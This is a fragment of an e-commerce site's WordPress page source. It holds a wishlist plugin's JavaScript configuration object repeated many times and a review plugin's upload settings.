var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/crystaldreamsworld.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"54b576362d","remove_from_wishlist_nonce":"1f50fe1a3b","reload_wishlist_and_adding_elem_nonce":"50b9af251c","load_mobile_nonce":"e6a757104e","delete_item_nonce":"4e9246161f","save_title_nonce":"cd4278a62a","save_privacy_nonce":"5f16e831a5","load_fragments_nonce":"9b9eaa6303"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/crystaldreamsworld.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"54b576362d","remove_from_wishlist_nonce":"1f50fe1a3b","reload_wishlist_and_adding_elem_nonce":"50b9af251c","load_mobile_nonce":"e6a757104e","delete_item_nonce":"4e9246161f","save_title_nonce":"cd4278a62a","save_privacy_nonce":"5f16e831a5","load_fragments_nonce":"9b9eaa6303"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/crystaldreamsworld.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"54b576362d","remove_from_wishlist_nonce":"1f50fe1a3b","reload_wishlist_and_adding_elem_nonce":"50b9af251c","load_mobile_nonce":"e6a757104e","delete_item_nonce":"4e9246161f","save_title_nonce":"cd4278a62a","save_privacy_nonce":"5f16e831a5","load_fragments_nonce":"9b9eaa6303"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/crystaldreamsworld.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"54b576362d","remove_from_wishlist_nonce":"1f50fe1a3b","reload_wishlist_and_adding_elem_nonce":"50b9af251c","load_mobile_nonce":"e6a757104e","delete_item_nonce":"4e9246161f","save_title_nonce":"cd4278a62a","save_privacy_nonce":"5f16e831a5","load_fragments_nonce":"9b9eaa6303"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/crystaldreamsworld.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"54b576362d","remove_from_wishlist_nonce":"1f50fe1a3b","reload_wishlist_and_adding_elem_nonce":"50b9af251c","load_mobile_nonce":"e6a757104e","delete_item_nonce":"4e9246161f","save_title_nonce":"cd4278a62a","save_privacy_nonce":"5f16e831a5","load_fragments_nonce":"9b9eaa6303"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/crystaldreamsworld.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"54b576362d","remove_from_wishlist_nonce":"1f50fe1a3b","reload_wishlist_and_adding_elem_nonce":"50b9af251c","load_mobile_nonce":"e6a757104e","delete_item_nonce":"4e9246161f","save_title_nonce":"cd4278a62a","save_privacy_nonce":"5f16e831a5","load_fragments_nonce":"9b9eaa6303"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/crystaldreamsworld.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"54b576362d","remove_from_wishlist_nonce":"1f50fe1a3b","reload_wishlist_and_adding_elem_nonce":"50b9af251c","load_mobile_nonce":"e6a757104e","delete_item_nonce":"4e9246161f","save_title_nonce":"cd4278a62a","save_privacy_nonce":"5f16e831a5","load_fragments_nonce":"9b9eaa6303"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/crystaldreamsworld.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"54b576362d","remove_from_wishlist_nonce":"1f50fe1a3b","reload_wishlist_and_adding_elem_nonce":"50b9af251c","load_mobile_nonce":"e6a757104e","delete_item_nonce":"4e9246161f","save_title_nonce":"cd4278a62a","save_privacy_nonce":"5f16e831a5","load_fragments_nonce":"9b9eaa6303"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/crystaldreamsworld.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"54b576362d","remove_from_wishlist_nonce":"1f50fe1a3b","reload_wishlist_and_adding_elem_nonce":"50b9af251c","load_mobile_nonce":"e6a757104e","delete_item_nonce":"4e9246161f","save_title_nonce":"cd4278a62a","save_privacy_nonce":"5f16e831a5","load_fragments_nonce":"9b9eaa6303"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/crystaldreamsworld.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"54b576362d","remove_from_wishlist_nonce":"1f50fe1a3b","reload_wishlist_and_adding_elem_nonce":"50b9af251c","load_mobile_nonce":"e6a757104e","delete_item_nonce":"4e9246161f","save_title_nonce":"cd4278a62a","save_privacy_nonce":"5f16e831a5","load_fragments_nonce":"9b9eaa6303"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/crystaldreamsworld.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"54b576362d","remove_from_wishlist_nonce":"1f50fe1a3b","reload_wishlist_and_adding_elem_nonce":"50b9af251c","load_mobile_nonce":"e6a757104e","delete_item_nonce":"4e9246161f","save_title_nonce":"cd4278a62a","save_privacy_nonce":"5f16e831a5","load_fragments_nonce":"9b9eaa6303"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/crystaldreamsworld.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"54b576362d","remove_from_wishlist_nonce":"1f50fe1a3b","reload_wishlist_and_adding_elem_nonce":"50b9af251c","load_mobile_nonce":"e6a757104e","delete_item_nonce":"4e9246161f","save_title_nonce":"cd4278a62a","save_privacy_nonce":"5f16e831a5","load_fragments_nonce":"9b9eaa6303"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/crystaldreamsworld.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"54b576362d","remove_from_wishlist_nonce":"1f50fe1a3b","reload_wishlist_and_adding_elem_nonce":"50b9af251c","load_mobile_nonce":"e6a757104e","delete_item_nonce":"4e9246161f","save_title_nonce":"cd4278a62a","save_privacy_nonce":"5f16e831a5","load_fragments_nonce":"9b9eaa6303"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/crystaldreamsworld.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"54b576362d","remove_from_wishlist_nonce":"1f50fe1a3b","reload_wishlist_and_adding_elem_nonce":"50b9af251c","load_mobile_nonce":"e6a757104e","delete_item_nonce":"4e9246161f","save_title_nonce":"cd4278a62a","save_privacy_nonce":"5f16e831a5","load_fragments_nonce":"9b9eaa6303"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/crystaldreamsworld.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"54b576362d","remove_from_wishlist_nonce":"1f50fe1a3b","reload_wishlist_and_adding_elem_nonce":"50b9af251c","load_mobile_nonce":"e6a757104e","delete_item_nonce":"4e9246161f","save_title_nonce":"cd4278a62a","save_privacy_nonce":"5f16e831a5","load_fragments_nonce":"9b9eaa6303"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/crystaldreamsworld.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"54b576362d","remove_from_wishlist_nonce":"1f50fe1a3b","reload_wishlist_and_adding_elem_nonce":"50b9af251c","load_mobile_nonce":"e6a757104e","delete_item_nonce":"4e9246161f","save_title_nonce":"cd4278a62a","save_privacy_nonce":"5f16e831a5","load_fragments_nonce":"9b9eaa6303"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/crystaldreamsworld.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"54b576362d","remove_from_wishlist_nonce":"1f50fe1a3b","reload_wishlist_and_adding_elem_nonce":"50b9af251c","load_mobile_nonce":"e6a757104e","delete_item_nonce":"4e9246161f","save_title_nonce":"cd4278a62a","save_privacy_nonce":"5f16e831a5","load_fragments_nonce":"9b9eaa6303"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/crystaldreamsworld.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"54b576362d","remove_from_wishlist_nonce":"1f50fe1a3b","reload_wishlist_and_adding_elem_nonce":"50b9af251c","load_mobile_nonce":"e6a757104e","delete_item_nonce":"4e9246161f","save_title_nonce":"cd4278a62a","save_privacy_nonce":"5f16e831a5","load_fragments_nonce":"9b9eaa6303"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/crystaldreamsworld.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"54b576362d","remove_from_wishlist_nonce":"1f50fe1a3b","reload_wishlist_and_adding_elem_nonce":"50b9af251c","load_mobile_nonce":"e6a757104e","delete_item_nonce":"4e9246161f","save_title_nonce":"cd4278a62a","save_privacy_nonce":"5f16e831a5","load_fragments_nonce":"9b9eaa6303"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/crystaldreamsworld.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https:\/\/crystaldreamsworld.com\/wp-admin\/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https:\/\/crystaldreamsworld.com\/wp-admin\/admin-ajax.php","ivole_recaptcha":"1","disable_lightbox":"0","cr_upload_initial":"Upload up to 5 images or videos","cr_upload_error_file_type":"Error: accepted file types are PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Erreur: Vous avez essay\u00e9 de t\u00e9l\u00e9charger trop de fichiers. Le nombre maximum de fichiers pouvant \u00eatre t\u00e9l\u00e9charg\u00e9s est 5.","cr_upload_error_file_size":"The file cannot be uploaded because its size exceeds the limit of 25 MB","cr_images_upload_limit":"5","cr_images_upload_max_size":"26214400","rating_filter":"ivrating","reviews_tab":"#tab-reviews"};
/* ]]> */
</script>
